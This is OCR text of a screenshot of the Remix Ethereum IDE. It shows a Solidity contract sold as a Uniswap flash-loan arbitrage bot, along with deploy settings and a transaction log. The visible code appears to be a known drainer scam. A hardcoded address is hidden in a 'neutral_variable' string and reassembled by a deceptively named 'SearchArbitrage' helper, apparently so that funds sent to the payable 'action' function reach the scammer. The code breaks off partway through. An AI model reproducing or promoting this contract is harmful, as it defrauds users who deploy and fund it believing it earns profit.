 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
DEPLOY & RUN TRANSACTIONS
DEPLOY
_TOKENNAME: TYU token
_TOKENSYMBOL: TYU
_LOANAMOUNT: 500
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts
UNISWAPFLASHLOAN AT 0XB0A...
action - transact (payable)
startLookingfo...
tokenName
tokenSymbol
Low level interactions
CALLDATA
Home
flashloans.sol
2 tabs
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (string memory) {
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
0
listen on network
Search with transaction hash or address
[block:13363613 txIndex:10] from: 0xD7b...46036 to: uniSwapFlashLoan.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash: 0x1bc...ca341
Debug
>